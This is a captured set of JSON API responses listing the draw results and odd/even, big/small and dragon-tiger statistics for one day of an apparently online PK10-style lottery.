{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-14 20:59:00","preDrawIssue":20260114095,"preDrawCode":"04,10,05,01,06,03,07,02,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 20:54:00","preDrawIssue":20260114094,"preDrawCode":"05,03,08,07,02,04,10,01,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 20:49:00","preDrawIssue":20260114093,"preDrawCode":"02,04,07,01,05,03,09,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 20:44:00","preDrawIssue":20260114092,"preDrawCode":"10,04,05,02,08,03,07,09,06,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 20:39:00","preDrawIssue":20260114091,"preDrawCode":"08,04,09,07,10,06,01,05,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 20:34:00","preDrawIssue":20260114090,"preDrawCode":"04,08,05,01,07,06,03,09,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 20:29:00","preDrawIssue":20260114089,"preDrawCode":"06,01,10,05,02,09,03,07,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 20:24:00","preDrawIssue":20260114088,"preDrawCode":"05,08,10,07,04,06,09,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 20:19:00","preDrawIssue":20260114087,"preDrawCode":"03,02,05,01,04,06,07,10,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 20:14:00","preDrawIssue":20260114086,"preDrawCode":"02,08,03,05,04,01,10,07,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 20:09:00","preDrawIssue":20260114085,"preDrawCode":"01,04,08,10,03,06,05,09,02,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 20:04:00","preDrawIssue":20260114084,"preDrawCode":"09,08,04,01,10,06,07,02,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 19:59:00","preDrawIssue":20260114083,"preDrawCode":"07,10,09,03,02,06,04,05,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 19:54:00","preDrawIssue":20260114082,"preDrawCode":"06,03,08,04,02,09,01,07,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 19:49:00","preDrawIssue":20260114081,"preDrawCode":"04,03,05,01,09,02,08,07,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 19:44:00","preDrawIssue":20260114080,"preDrawCode":"03,04,05,01,07,08,10,09,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 19:39:00","preDrawIssue":20260114079,"preDrawCode":"04,08,01,02,07,06,09,05,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 19:34:00","preDrawIssue":20260114078,"preDrawCode":"09,07,06,08,03,02,05,04,01,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 19:29:00","preDrawIssue":20260114077,"preDrawCode":"01,08,07,04,02,10,06,03,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 19:24:00","preDrawIssue":20260114076,"preDrawCode":"07,10,01,03,06,02,04,08,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 19:19:00","preDrawIssue":20260114075,"preDrawCode":"06,04,09,05,08,01,10,07,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 19:14:00","preDrawIssue":20260114074,"preDrawCode":"04,08,02,01,10,06,09,03,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 19:09:00","preDrawIssue":20260114073,"preDrawCode":"03,06,01,02,08,10,09,04,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 19:04:00","preDrawIssue":20260114072,"preDrawCode":"03,08,06,02,07,05,09,04,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 18:59:00","preDrawIssue":20260114071,"preDrawCode":"07,04,02,08,09,10,01,05,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 18:54:00","preDrawIssue":20260114070,"preDrawCode":"07,05,08,06,03,09,10,01,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 18:49:00","preDrawIssue":20260114069,"preDrawCode":"01,03,09,07,04,02,05,10,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 18:44:00","preDrawIssue":20260114068,"preDrawCode":"08,02,06,03,01,05,04,09,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 18:39:00","preDrawIssue":20260114067,"preDrawCode":"09,08,03,07,05,06,10,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 18:34:00","preDrawIssue":20260114066,"preDrawCode":"09,06,05,02,01,07,08,10,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 18:29:00","preDrawIssue":20260114065,"preDrawCode":"01,10,02,07,08,05,03,04,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 18:24:00","preDrawIssue":20260114064,"preDrawCode":"09,10,06,04,02,08,07,05,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 18:19:00","preDrawIssue":20260114063,"preDrawCode":"04,10,01,07,08,02,09,03,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 18:14:00","preDrawIssue":20260114062,"preDrawCode":"08,03,02,06,09,10,01,05,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 18:09:00","preDrawIssue":20260114061,"preDrawCode":"02,06,05,08,03,01,07,04,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 18:04:00","preDrawIssue":20260114060,"preDrawCode":"01,04,03,08,10,05,06,07,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:59:00","preDrawIssue":20260114059,"preDrawCode":"08,06,07,10,05,01,04,02,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:54:00","preDrawIssue":20260114058,"preDrawCode":"01,02,10,08,09,06,07,05,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:49:00","preDrawIssue":20260114057,"preDrawCode":"06,07,09,05,01,08,02,04,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 17:44:00","preDrawIssue":20260114056,"preDrawCode":"04,01,09,03,05,06,08,07,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 17:39:00","preDrawIssue":20260114055,"preDrawCode":"09,01,05,03,08,07,06,04,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:34:00","preDrawIssue":20260114054,"preDrawCode":"05,08,10,03,06,02,01,09,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:29:00","preDrawIssue":20260114053,"preDrawCode":"08,10,02,07,04,06,05,01,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 17:24:00","preDrawIssue":20260114052,"preDrawCode":"10,07,04,01,06,09,05,03,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 17:19:00","preDrawIssue":20260114051,"preDrawCode":"03,08,02,06,04,01,07,09,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:14:00","preDrawIssue":20260114050,"preDrawCode":"03,07,08,01,09,04,06,05,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:09:00","preDrawIssue":20260114049,"preDrawCode":"08,01,05,09,06,02,10,04,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 17:04:00","preDrawIssue":20260114048,"preDrawCode":"05,07,10,04,02,03,09,08,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 16:59:00","preDrawIssue":20260114047,"preDrawCode":"08,02,03,04,01,10,05,09,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 16:54:00","preDrawIssue":20260114046,"preDrawCode":"06,05,03,07,02,08,01,04,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 16:49:00","preDrawIssue":20260114045,"preDrawCode":"09,08,05,06,02,03,01,07,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 16:44:00","preDrawIssue":20260114044,"preDrawCode":"10,05,04,02,09,01,07,03,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 16:39:00","preDrawIssue":20260114043,"preDrawCode":"01,03,09,02,10,04,06,07,08,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 16:34:00","preDrawIssue":20260114042,"preDrawCode":"01,07,06,09,04,03,05,08,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 16:29:00","preDrawIssue":20260114041,"preDrawCode":"07,10,04,02,08,06,03,01,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 16:24:00","preDrawIssue":20260114040,"preDrawCode":"10,07,02,09,05,04,01,03,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 16:19:00","preDrawIssue":20260114039,"preDrawCode":"09,02,07,01,08,05,03,06,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 16:14:00","preDrawIssue":20260114038,"preDrawCode":"05,03,04,08,10,09,01,07,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 16:09:00","preDrawIssue":20260114037,"preDrawCode":"08,03,01,10,02,07,09,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 16:04:00","preDrawIssue":20260114036,"preDrawCode":"05,08,09,02,04,10,01,06,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:59:00","preDrawIssue":20260114035,"preDrawCode":"06,07,01,05,02,04,08,03,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:54:00","preDrawIssue":20260114034,"preDrawCode":"03,07,09,01,06,10,08,04,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:49:00","preDrawIssue":20260114033,"preDrawCode":"07,02,10,03,09,08,05,01,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 15:44:00","preDrawIssue":20260114032,"preDrawCode":"09,07,04,10,03,08,06,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:39:00","preDrawIssue":20260114031,"preDrawCode":"05,10,08,04,07,03,06,09,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 15:34:00","preDrawIssue":20260114030,"preDrawCode":"10,08,06,09,01,05,03,04,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:29:00","preDrawIssue":20260114029,"preDrawCode":"10,03,09,04,02,06,05,08,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:24:00","preDrawIssue":20260114028,"preDrawCode":"10,01,07,05,08,09,02,04,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:19:00","preDrawIssue":20260114027,"preDrawCode":"07,01,08,10,09,02,06,05,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 15:14:00","preDrawIssue":20260114026,"preDrawCode":"03,01,09,04,08,06,07,02,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 15:09:00","preDrawIssue":20260114025,"preDrawCode":"08,07,04,06,05,09,02,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 15:04:00","preDrawIssue":20260114024,"preDrawCode":"04,01,08,07,02,03,10,05,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 14:59:00","preDrawIssue":20260114023,"preDrawCode":"10,04,06,03,08,01,02,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 14:54:00","preDrawIssue":20260114022,"preDrawCode":"09,02,06,10,08,01,07,03,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 14:49:00","preDrawIssue":20260114021,"preDrawCode":"09,05,01,06,07,10,02,04,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 14:44:00","preDrawIssue":20260114020,"preDrawCode":"07,03,04,01,08,09,02,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 14:39:00","preDrawIssue":20260114019,"preDrawCode":"07,10,06,09,05,01,04,02,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 14:34:00","preDrawIssue":20260114018,"preDrawCode":"07,06,09,04,03,02,01,05,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 14:29:00","preDrawIssue":20260114017,"preDrawCode":"01,02,08,04,09,07,03,06,05,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 14:24:00","preDrawIssue":20260114016,"preDrawCode":"09,07,08,01,06,05,02,03,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 14:19:00","preDrawIssue":20260114015,"preDrawCode":"05,02,10,01,04,06,08,07,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 14:14:00","preDrawIssue":20260114014,"preDrawCode":"10,07,09,02,04,08,05,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 14:09:00","preDrawIssue":20260114013,"preDrawCode":"06,04,05,01,03,07,08,10,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 14:04:00","preDrawIssue":20260114012,"preDrawCode":"01,08,02,10,06,09,07,04,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 13:59:00","preDrawIssue":20260114011,"preDrawCode":"07,06,03,02,05,04,08,10,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 13:54:00","preDrawIssue":20260114010,"preDrawCode":"01,03,04,07,02,09,10,08,05,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 13:49:00","preDrawIssue":20260114009,"preDrawCode":"01,04,03,06,02,07,09,10,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 13:44:00","preDrawIssue":20260114008,"preDrawCode":"02,03,05,01,10,08,09,07,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 13:39:00","preDrawIssue":20260114007,"preDrawCode":"10,07,09,06,04,08,05,02,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 13:34:00","preDrawIssue":20260114006,"preDrawCode":"08,06,07,05,02,09,03,10,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 13:29:00","preDrawIssue":20260114005,"preDrawCode":"01,02,09,06,10,08,04,07,05,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 13:24:00","preDrawIssue":20260114004,"preDrawCode":"06,08,05,07,01,10,04,02,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 13:19:00","preDrawIssue":20260114003,"preDrawCode":"02,10,05,04,07,06,01,08,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 13:14:00","preDrawIssue":20260114002,"preDrawCode":"01,03,05,09,02,10,04,07,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 13:09:00","preDrawIssue":20260114001,"preDrawCode":"01,07,02,10,06,08,04,05,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 370
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":456196,"preDrawCode":"04,10,05,01,06,03,07,02,08,09","drawCount":95,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 20:59:00","drawTime":"2026-01-14 21:04:00","preDrawIssue":20260114095,"drawIssue":20260114096,"enable":0,"firstSingleCount":54,"firstDoubleCount":41,"firstBigCount":51,"firstSmallCount":44,"secondSingleCount":40,"secondDoubleCount":55,"secondBigCount":49,"secondSmallCount":46,"thirdSingleCount":51,"thirdDoubleCount":44,"thirdBigCount":47,"thirdSmallCount":48,"fourthSingleCount":50,"fourthDoubleCount":45,"fourthBigCount":41,"fourthSmallCount":54,"fifthSingleCount":37,"fifthDoubleCount":58,"fifthBigCount":46,"fifthSmallCount":49,"sixthSingleCount":41,"sixthDoubleCount":54,"sixthBigCount":56,"sixthSmallCount":39,"seventhSingleCount":54,"seventhDoubleCount":41,"seventhBigCount":48,"seventhSmallCount":47,"eighthSingleCount":54,"eighthDoubleCount":41,"eighthBigCount":42,"eighthSmallCount":53,"ninthSingleCount":48,"ninthDoubleCount":47,"ninthBigCount":50,"ninthSmallCount":45,"tenthSingleCount":46,"tenthDoubleCount":49,"tenthBigCount":45,"tenthSmallCount":50,"sumSingleCount":54,"sumDoubleCount":41,"sumBigCount":44,"sumSmallCount":51,"firstDragonCount":45,"firstTigerCount":50,"secondDragonCount":41,"secondTigerCount":54,"thirdDragonCount":52,"thirdTigerCount":43,"fourthDragonCount":42,"fourthTigerCount":53,"fifthDragonCount":47,"fifthTigerCount":48}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 51
content:
